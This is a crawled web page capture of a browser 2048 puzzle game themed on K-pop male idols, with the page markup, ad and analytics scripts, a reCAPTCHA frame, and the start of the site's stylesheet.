class="search-form"> <input name="query" type="text" placeholder="Search" autocomplete="off" spellcheck="false" id="searchInput" onfocusin="showLivesearch()" required> <ul class="livesearch" id="livesearch"> <li> <p>Type to get suggestions</p> </li> </ul> </div> </li> </ul> </nav> </div> <div class="burgWrapper" id="burgWrapper"><div id="burgIcon" class="burg"></div></div> </div> </header> <div class="content-wrapper" id="contentWrapper" onclick="hideLivesearch()"> <div class="content game-single" id="content"> <div class="container-fluid title-container"> <h1 class="title">2048 Kpop Male Idols</h1> </div> <div class="game-content-wrapper"> <div class="game-content noselect" id="gameContent"> <div class="game-container-wrapper game-type-custom" id="gameContainerWrapper"> <div class="game-top"> <div class="heading"> <div class="scores-container"> <div class="score-container">0</div> <div class="best-container" id="btnGameToStats">0</div> </div> </div> <div class="above-game"> <div class="buttons"> <a class="restart-button-trigger" id="restartBtnTrigger" role="button">Restart</a> <a href="javascript:void(0);" class="undo-button" role="button" id="btnUndo">Undo</a> <div href="javascript:void(0);" class="game-menu-button" role="button" id="btnGameMenu"> <img src="https://all2048.com/img/icon-game-menu.svg" alt="Menu"> <div> <ul> <li> <span> <img src="https://all2048.com/img/grid-dark.svg" alt="Grid Size"> Grid Size: </span> <ul> <li><a href="https://all2048.com/kpop-male-idols" data-href="https://all2048.com/kpop-male-idols" id="gSizeBtn4">4 x 4</a></li> <li><a href="?size=5" data-href="?size=5" id="gSizeBtn5">5 x 5</a></li> <li><a href="?size=6" data-href="?size=6" id="gSizeBtn6">6 x 6</a></li> </ul> </li> <li> <a href="javascript:void(0);" id="scoresBtn"> <img src="https://all2048.com/img/rank-dark.svg" alt="Show Scores"> Show Scores </a> </li> <li> <a href="javascript:void(0);" id="fullscreenStartTrigger"> <img src="https://all2048.com/img/fullscreen-dark.svg" alt="Fullscreen"> Fullscreen </a> </li> <li> <a href="javascript:void(0);" id="settingsModalTrigger"> <img src="https://all2048.com/img/settings-dark.svg" alt="Settings"> Settings </a> </li> </ul> </div> </div> </div> <div class="favorite-icon" id="favoriteIcon" role="button"></div> </div> </div> <div class="game-container gs-4"> <div class="game-message"> <p></p> <div class="lower"> <a class="keep-playing-button" role="button" style="display:none">Keep going</a> <div class="score-sharing">&nbsp;</div> <a class="retry-button" role="button">Play again</a> </div> </div> <div class="grid-container"> <div class="grid-row"> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> </div> <div class="grid-row"> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> </div> <div class="grid-row"> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> </div> <div class="grid-row"> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> </div> </div> <div class="tile-container"> </div> </div> <div class="game-footer"> <div> <span>Moves : </span><span id="moveCount">0</span> </div> <div> <span class="fullscreen-toggle-btn" id="fullscreenToggleBtn" title="Full Screen" role="button"></span> </div> <div> <span id="timer">&nbsp;</span> </div> </div> <div class="settings-modal" id="settingsModal"> <div class="settings-modal-content"> <div class="settings-modal-content-inner"> <div class="settings-modal-header"> <p>Settings <span class="settings-modal-close">&times;</span></p> </div> <div class="settings-modal-body"> <div class="settings-item settings-bg-2"> <div class="settings-item-left"> <p>Night mode</p> </div> <div class="settings-item-right settings-off"> <p><a href="javascript:void(0);" role="button" id="btnThemeSettings">OFF</a></p> </div> </div> <div class="settings-item settings-bg-1"> <div class="settings-item-left"> <p>Game sound</p> </div> <div class="settings-item-right settings-on"> <p><a href="javascript:void(0);" role="button" id="btnSoundSettings">OFF</a></p> </div> </div> <div class="settings-item settings-bg-2"> <div class="settings-item-left"> <p>Tile numbers</p> </div> <div class="settings-item-right settings-on"> <p><a href="javascript:void(0);" role="button" id="btnTvSettings">Visible</a></p> </div> </div> <div class="settings-item settings-bg-1"> <div class="settings-item-left"> <p>Reset settings</p> </div> <div class="settings-item-right settings-off"> <p><a href="javascript:void(0);" role="button" id="resetBtnTrigger">Reset</a></p> </div> </div> <div class="settings-item settings-bg-2"> <div class="settings-item-left"> <p>Clear game data</p> </div> <div class="settings-item-right settings-off"> <p><a href="javascript:void(0);" role="button" id="clearBtnTrigger">Clear</a></p> </div> </div> </div> </div> </div> </div> </div> </div> <div class="game-sidebar game-sidebar-left"> <style> .ad_gsl_160x600 { display:inline-block;width:160px;height:600px; } @media (max-width: 991px) { .ad_gsl_160x600 { display: none; } } </style> <ins class="adsbygoogle ad_gsl_160x600" data-ad-client="ca-pub-9536735094240274" data-ad-slot="4504840774"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> <div class="game-sidebar game-sidebar-right"> <style> .ad_gsr_160x600 { display:inline-block;width:160px;height:600px; } @media (max-width: 991px) { .ad_gsr_160x600 { display: none; } } </style> <ins class="adsbygoogle ad_gsr_160x600" data-ad-client="ca-pub-9536735094240274" data-ad-slot="3993704887"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </div> <div class="min-container"> <style> .ad_gamepage_res { display:block; } @media(min-width: 992px) { .ad_gamepage_res { display: none; } } </style> <ins class="adsbygoogle ad_gamepage_res" data-ad-client="ca-pub-9536735094240274" data-ad-slot="7891418374" data-ad-format="auto" data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> <div class="container-fluid mt-35 mb-25"> <h2 class="title">Variations of 2048 Kpop Male Idols</h2> <div class="game-blocks row no-gutters justify-content-center sub-games" id="subGames"> <div class="col-lg-2 col-md-2 col-sm-3 col-4"> <div class="game-block-wrapper"> <div class="game-block" id="vgb_"> <a onclick="loadGameVariation(this, '');" title="2048 Kpop Male Idols" data-slug="kpop-male-idols" data-created-by=""> <div class="box" id="box_0"> <p class="game-name">Kpop Male Idols</p> <p class="game-name creator-name">Natalia Pawlowska</p> </div> </a> </div> </div> </div> <div class="col-lg-2 col-md-2 col-sm-3 col-4"> <div class="game-block-wrapper"> <div class="game-block" id="vgb_67dfe78d0fc1b"> <a onclick="loadGameVariation(this, '67dfe78d0fc1b');" title="2048 Kpop Male Idols" data-slug="kpop-male-idols" data-created-by="alterio_azril"> <div class="box" id="box_1"> <p class="game-name">Kpop Male Idols</p> <p class="game-name creator-name">Alterio Azril</p> </div> </a> </div> </div> </div> </div> </div> <div class="game-scores-container " id="gameScoresContainer"> <div class="container-fluid"> <p class="log-in-warning">(Please <a href="https://all2048.com/login">Log in</a> or <a href="https://all2048.com/register">Register</a> to save your scores)</p> </div> <div class="game-scores" id="gameScores">&nbsp;</div> </div> <div class="container-fluid mt-50"> <div class="row"> <div class="col-lg-6"> <div class="how-to-play"> <div class="thumbnail"> <div class="box" id="box_2"> </div> </div> <p><strong>How to play:</strong> Use your <span class="font-weight-bold">arrow keys</span> to move the tiles. When two tiles with the same image of <strong>Kpop Male Idols</strong> touch, <span class="font-weight-bold">they get promoted!</span></p> </div> </div> <div class="col-lg-6 social-share-container"> <div class="social-share"> <p>Share <span>with your friends and check if they can win</span></p> <ul> <li class="twitter"> <a rel="nofollow" class="locale-data-title" href="https://twitter.com/intent/tweet?text=Play%202048%20Kpop%20Male%20Idols%20and%20have%20some%20fun%21%20%F0%9F%8E%AE%20Check%20it%20out%3A%20&amp;url=https://all2048.com/kpop-male-idols&amp;hashtags=2048game&amp;via=all2048" target="_blank" title="Share on Twitter"> <svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0.0416787 0L6.64177 8.82495L0 16H1.4948L7.30965 9.71813L12.0079 16H17.0947L10.1233 6.67867L16.3054 0H14.8106L9.45542 5.78548L5.12853 0H0.0416787ZM2.23989 1.10107H4.5768L14.8962 14.8988H12.5593L2.23989 1.10107Z" fill="white"></path> </svg> </a> </li> <li class="facebook"> <a rel="nofollow" class="locale-data-title" href="https://facebook.com/sharer.php?u=https://all2048.com/kpop-male-idols" target="_blank" title="Share on Facebook"> <svg width="9" height="18" viewBox="0 0 9 18" xmlns="http://www.w3.org/2000/svg"> <path d="M5.842 18V9.79h2.653l.397-3.2h-3.05V4.545c0-.926.247-1.557 1.527-1.557L9 2.988V.126C8.718.087 7.75 0 6.623 0 4.27 0 2.66 1.491 2.66 4.23v2.36H0v3.2h2.66V18h3.182z" fill-rule="nonzero" fill="#FFF"></path> </svg> </a> </li> <li class="reddit"> <a rel="nofollow" class="locale-data-title" href="https://www.reddit.com/submit?url=https://all2048.com/kpop-male-idols" target="_blank" title="Share on Reddit"> <svg width="24" height="20" viewBox="0 0 30 27" xmlns="http://www.w3.org/2000/svg"> <path d="M30 13.704c-.068-1.836-1.59-3.27-3.41-3.208-.806.029-1.573.363-2.156.924-2.564-1.768-5.576-2.737-8.672-2.805l1.462-7.113 4.82 1.026c.134 1.252 1.243 2.16 2.48 2.023 1.237-.136 2.133-1.258 1.999-2.51C26.388.787 25.28-.12 24.043.016c-.711.074-1.35.493-1.702 1.117L16.82.017c-.376-.085-.75.153-.835.539v.01L14.323 8.48c-3.135.05-6.186 1.026-8.784 2.805-1.321-1.258-3.404-1.196-4.647.147-1.242 1.338-1.18 3.446.146 4.704.258.244.554.454.885.601-.023.335-.023.669 0 1.003C1.923 22.846 7.8 27 15.05 27s13.129-4.149 13.129-9.26c.022-.335.022-.67 0-1.004 1.13-.572 1.842-1.751 1.82-3.032zM7.475 15.988c0-1.258 1.014-2.284 2.257-2.284 1.242 0 2.256 1.026 2.256 2.284 0 1.258-1.014 2.284-2.256 2.284-1.249-.011-2.257-1.026-2.257-2.284zm13.084 6.268c-1.6 1.219-3.56 1.842-5.565 1.757-2.004.085-3.964-.538-5.565-1.757-.212-.26-.173-.651.084-.867.224-.187.543-.187.773 0 1.355 1.003 3.006 1.513 4.686 1.434 1.68.09 3.337-.397 4.708-1.388.247-.244.65-.238.89.01.241.25.236.658-.01.902v-.09zm-.403-3.905c-1.243 0-2.256-1.025-2.256-2.284 0-1.258 1.013-2.284 2.256-2.284 1.243 0 2.256 1.026 2.256 2.284.05 1.259-.918 2.318-2.16 2.37h-.113l.017-.086z" fill-rule="nonzero" fill="#FFF"></path> </svg> </a> </li> </ul> </div> </div> </div> </div> <div class="container-fluid mt-50 mb-25"> <h2 class="title">Related Games</h2> <div class="game-blocks row no-gutters" id="relatedGames"> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/taylor-swift-albums" title="2048 Taylor Swift"> <div class="game-block"> <div class="box" id="box_3"> <p class="game-name">Taylor Swift</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/kpop-idols" title="2048 KPOP Idols"> <div class="game-block"> <div class="box" id="box_4"> <p class="game-name">KPOP Idols</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/kpop-solo-artists" title="2048 Kpop Solo Artists"> <div class="game-block"> <div class="box" id="box_5"> <p class="game-name">Kpop Solo Artists</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/kpop-girl-group-main-vocal" title="2048 Kpop Girl Group Main Vocal"> <div class="game-block"> <div class="box" id="box_6"> <p class="game-name">Kpop Girl Group Main Vocal</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/aespa-kpop" title="2048 Aespa (KPOP)"> <div class="game-block"> <div class="box" id="box_7"> <p class="game-name">Aespa (KPOP)</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/female-heroes" title="2048 Female Heroes"> <div class="game-block"> <div class="box" id="box_8"> <p class="game-name">Female Heroes</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/male-new-york-rappers" title="2048 Male New York Rappers"> <div class="game-block"> <div class="box" id="box_9"> <p class="game-name">Male New York Rappers</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/2048-reverse" title="2048 Reverse"> <div class="game-block"> <div class="box" id="box_10"> <p class="game-name">2048 Reverse</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/super-junior" title="2048 Super Junior"> <div class="game-block"> <div class="box" id="box_11"> <p class="game-name">Super Junior</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/chuches" title="2048 Chuches"> <div class="game-block"> <div class="box" id="box_12"> <p class="game-name">Chuches</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/nfl" title="2048 NFL"> <div class="game-block"> <div class="box" id="box_13"> <p class="game-name">NFL</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/one-direction" title="2048 One Direction"> <div class="game-block"> <div class="box" id="box_14"> <p class="game-name">One Direction</p> </div> </div> </a> </div> </div> <div class="row text-center"> <div class="col"> <div class="load-more"> <span class="bordered-button" id="loadMoreBtn">View More</span> <img src="/img/loading/loader-search.svg" alt="Loading" width="35"> </div> </div> </div> </div> <div class="container-fluid"> <div class="row mt-50 mb-0"> <div class="col-lg-12"> <p class="created-by"><span>Created by:</span> <a class="bordered-button" href="https://all2048.com/user/natalia_pawlowska/games">Natalia Pawlowska</a> </p> </div> </div> </div> </div> </div> <footer class="footer" id="footerContent"> <div class="footer-inner"> <div class="container-fluid"> <div class="row"> <div class="quick-links col-12"> <a href="https://all2048.com/about">About</a> <a href="https://all2048.com/privacy-policy">Privacy policy</a> <a href="https://all2048.com/dmca">DMCA</a> <a href="https://all2048.com/terms-and-conditions">Terms and conditions</a> <a href="https://all2048.com/contact">Contact</a> </div> </div> </div> </div> </footer> <div id="confirmModal" class="confirm-modal"> <div class="confirm-modal-content"> <div class="confirm-modal-header"> <span class="confirm-modal-close">&times;</span> <p>Warning!</p> </div> <div class="confirm-modal-body" id="confirmModalBody"> <p>Are you sure?</p> </div> <div class="confirm-modal-footer"> <a href="javascript:void(0);" class="cancel-button" id="cancelBtn" role="button">No</a> <a href="javascript:void(0);" class="restart-button" id="btnRestartGame" role="button">Yes</a> <a href="javascript:void(0);" class="reset-settings-button" id="btnResetSettings" role="button">Yes</a> <a href="javascript:void(0);" class="clear-data-button" id="btnClearGameData" role="button">Yes</a> </div> </div> </div> <script> var rootUrl = "https://all2048.com"; var gameType = "kpop-male-idols"; var gameName = "2048 Kpop Male Idols"; var gameUrl = rootUrl+'/'+gameType; var gameSize = 4; var gVal = "[base64]"; </script> <script> var boxVal = "[base64]"</script> <script> var isFavorite = false; var isPendingAction = false; const favoriteIconEl = document.getElementById('favoriteIcon'); if (isFavorite) { favoriteIconEl.classList.add('added'); } favoriteIcon.addEventListener('click', function(event){ var gameDivPosition = favoriteIconEl.getBoundingClientRect().top; const fgms = document.querySelectorAll(".log-in-modal"); for (let i = 0; i < fgms.length; i++) { fgms[i].remove(); } var fgm = document.createElement('div'); fgm.innerHTML = '<h5>You must be <strong>logged in</strong> to add this game to your <strong>Favorites list</strong>.</h5>'; fgm.classList.add('log-in-modal'); fgm.style.top = Math.floor(gameDivPosition)+'px'; var fgmBtnWrapper = document.createElement('div'); fgmBtnWrapper.classList.add('btn-wrapper'); var loginBtn = document.createElement('span'); loginBtn.classList.add('btn','btn-primary'); loginBtn.innerHTML = 'Login'; fgmBtnWrapper.appendChild(loginBtn); var cancelBtn = document.createElement('span'); cancelBtn.classList.add('btn','btn-primary'); cancelBtn.innerHTML = 'Cancel'; fgmBtnWrapper.appendChild(cancelBtn); fgm.appendChild(fgmBtnWrapper); loginBtn.addEventListener( 'click', function (event) { fgm.style.display = 'none'; window.location.href = 'https://all2048.com/login'; }); cancelBtn.addEventListener( 'click', function (event) { fgm.style.display = 'none'; }); document.body.appendChild(fgm); }); </script> <script> const loadMoreBtnEl = document.getElementById('loadMoreBtn'); if (loadMoreBtnEl) { loadMoreBtnEl.addEventListener('click', function() { loadMoreBtnEl.parentNode.classList.add('loading'); loadData('GYML', 'kpop-male-idols'); }); } </script> <script src="https://all2048.com/assets/js/app.js?v=99"></script> <script src="https://all2048.com/assets/js/5374034a40c8d6800cb4f449c2ea00a0.js?v=99"></script> <script src="https://all2048.com/assets/js/game.js?v=99"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-135758486-1" onload="loadAnalytics()"></script> <script> function loadAnalytics() { if (typeof google_tag_manager !== 'undefined') { window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-135758486-1'); } } </script> <script> var _paq = window._paq = window._paq || []; _paq.push(['trackPageView']); _paq.push(['enableLinkTracking']); (function() { var u="//all2048.com/matomo/"; _paq.push(['setTrackerUrl', u+'matomo.php']); _paq.push(['setSiteId', '1']); var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s); })(); </script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2118fb9a51b45d08691b32173659fb9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s5kx8bg8CAW7c9ZA7qvWqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764976805038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://all2048.com/assets/css/app.css?v=99
body_size: 41585
content:
*, *::before, *::after {box-sizing: border-box;}@-ms-viewport {width: device-width;}article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {display: block;}[tabindex="-1"]:focus {outline: 0 !important;}hr {box-sizing: content-box;height: 0;overflow: visible;}h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: 0.5rem;}p {margin-top: 0;margin-bottom: 1rem;}abbr[title], abbr[data-original-title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;}address {margin-bottom: 1rem;font-style: normal;line-height: inherit;}ol, ul, dl {margin-top: 0;margin-bottom: 1rem;}ol ol, ul ul, ol ul, ul ol {margin-bottom: 0;}dt {font-weight: 700;}dd {margin-bottom: .5rem;margin-left: 0;}blockquote {margin: 0 0 1rem;}dfn {font-style: italic;}b, strong {font-weight: bolder;}small {font-size: 80%;}sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline;}sub {bottom: -.25em;}sup {top: -.5em;}pre, code, kbd, samp {font-family: monospace, monospace;font-size: 1em;}pre {margin-top: 0;margin-bottom: 1rem;overflow: auto;-ms-overflow-style: scrollbar;}figure {margin: 0 0 1rem;}img {vertical-align: middle;border-style: none;}svg:not(:root) {overflow: hidden;}table {border-collapse: collapse;}caption {padding-top: 0.75rem;padding-bottom: 0.75rem;color: #6c757d;text-align: left;caption-side: bottom;}th {text-align: inherit;}label {display: inline-block;margin-bottom: .5rem;}button {border-radius: 0;}button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color;}input, button, select, optgroup, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit;}button, input {overflow: visible;}button, select {text-transform: none;}button, html [type="button"], [type="reset"], [type="submit"] {-webkit-appearance: button;}button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {padding: 0;border-style: none;}input[type="radio"], input[type="checkbox"] {box-sizing: border-box;padding: 0;}input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"] {-webkit-appearance: listbox;}textarea {overflow: auto;resize: vertical;}fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal;}progress {vertical-align: baseline;}[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {height: auto;}[type="search"] {outline-offset: -2px;-webkit-appearance: none;}[type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration {-webkit-appearance: none;}::-webkit-file-upload-button {font: inherit;-webkit-appearance: button;}output {display: inline-block;}summary {display: list-item;cursor: pointer;}template {display: none;}[hidden] {display: none !important;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {margin-bottom: 0.5rem;font-family: inherit;font-weight: 500;line-height: 1.2;color: inherit;}h1, .h1 {font-size: 2.5rem;}h2, .h2 {font-size: 2rem;}h3, .h3 {font-size: 1.75rem;}h4, .h4 {font-size: 1.5rem;}h5, .h5 {font-size: 1.25rem;}h6, .h6 {font-size: 1rem;}.lead {font-size: 1.25rem;font-weight: 300;}.display-1 {font-size: 6rem;font-weight: 300;line-height: 1.2;}.display-2 {font-size: 5.5rem;font-weight: 300;line-height: 1.2;}.display-3 {font-size: 4.5rem;font-weight: 300;line-height: 1.2;}.display-4 {font-size: 3.5rem;font-weight: 300;line-height: 1.2;}hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0, 0, 0, 0.1);}small, .small {font-size: 80%;font-weight: 400;}mark, .mark {padding: 0.2em;background-color: #fcf8e3;}.list-unstyled {padding-left: 0;list-style: none;}.list-inline {padding-left: 0;list-style: none;}.list-inline-item {display: inline-block;}.list-inline-item:not(:last-child) {margin-right: 0.5rem;}.initialism {font-size: 90%;text-transform: uppercase;}.blockquote {margin-bottom: 1rem;font-size: 1.25rem;}.blockquote-footer {display: block;font-size: 80%;color: #6c757d;}.blockquote-footer::before {content: "\2014 \00A0";}.img-fluid {max-width: 100%;height: auto;}.img-thumbnail {padding: 0.25rem;background-color: #fff;border: 1px solid #dee2e6;border-radius: 0.25rem;max-width: 100%;height: auto;}.figure {display: inline-block;}.figure-img {margin-bottom: 0.5rem;line-height: 1;}.figure-caption {font-size: 90%;color: #6c757d;}code, kbd, pre, samp {font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;}code {font-size: 87.5%;color: #e83e8c;word-break: break-word;}a > code {color: inherit;}kbd {padding: 0.2rem 0.4rem;font-size: 87.5%;color: #fff;background-color: #212529;border-radius: 0.2rem;}kbd kbd {padding: 0;font-size: 100%;font-weight: 700;}pre {display: block;font-size: 87.5%;color: #212529;}pre code {font-size: inherit;color: inherit;word-break: normal;}.pre-scrollable {max-height: 340px;overflow-y: scroll;}.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}@media (min-width: 576px) {.container {max-width: 540px;}}@media (min-width: 768px) {.container {max-width: 720px;}}@media (min-width: 992px) {.container {max-width: 960px;}}@media (min-width: 1200px) {.container {max-width: 1140px;}}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}.row {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}.no-gutters {margin-right: 0;margin-left: 0;}.no-gutters > .col, .no-gutters > [class*="col-"] {padding-right: 0;padding-left: 0;}.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-xsm-1, .col-xsm-2, .col-xsm-3, .col-xsm-4, .col-xsm-5, .col-xsm-6, .col-xsm-7, .col-xsm-8, .col-xsm-9, .col-xsm-10, .col-xsm-11, .col-xsm-12, .col-xsm, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto {position: relative;width: 100%;min-height: 1px;padding-right: 15px;padding-left: 15px;}.col {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: none;}.col-1 {-webkit-box-flex: 0;-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-2 {-webkit-box-flex: 0;-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-3 {-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-4 {-webkit-box-flex: 0;-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-5 {-webkit-box-flex: 0;-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-6 {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-7 {-webkit-box-flex: 0;-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-8 {-webkit-box-flex: 0;-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-9 {-webkit-box-flex: 0;-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-10 {-webkit-box-flex: 0;-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-11 {-webkit-box-flex: 0;-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-12 {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.order-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-last {-webkit-box-ordinal-group: 14;-ms-flex-order: 13;order: 13;}.order-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-6 {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.order-7 {-webkit-box-ordinal-group: 8;-ms-flex-order: 7;order: 7;}.order-8 {-webkit-box-ordinal-group: 9;-ms-flex-order: 8;order: 8;}.order-9 {-webkit-box-ordinal-group: 10;-ms-flex-order: 9;order: 9;}.order-10 {-webkit-box-ordinal-group: 11;-ms-flex-order: 10;order: 10;}.order-11 {-webkit-box-ordinal-group: 12;-ms-flex-order: 11;order: 11;}.order-12 {-webkit-box-ordinal-group: 13;-ms-flex-order: 12;order: 12;}.offset-1 {margin-left: 8.333333%;}.offset-2 {margin-left: 16.666667%;}.offset-3 {margin-left: 25%;}.offset-4 {margin-left: 33.333333%;}.offset-5 {margin-left: 41.666667%;}.offset-6 {margin-left: 50%;}.offset-7 {margin-left: 58.333333%;}.offset-8 {margin-left: 66.666667%;}.offset-9 {margin-left: 75%;}.offset-10 {margin-left: 83.333333%;}.offset-11 {margin-left: 91.666667%;}@media(min-width:360px){.col-xsm {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-xsm-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: none;}.col-xsm-1 {-webkit-box-flex: 0;-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-xsm-2 {-webkit-box-flex: 0;-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-xsm-3 {-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-xsm-4 {-webkit-box-flex: 0;-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-xsm-5 